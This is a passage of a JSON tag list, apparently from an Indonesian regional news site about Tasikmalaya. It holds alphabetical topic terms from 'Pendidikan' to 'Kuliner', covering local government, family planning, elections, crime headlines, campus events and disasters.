Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner 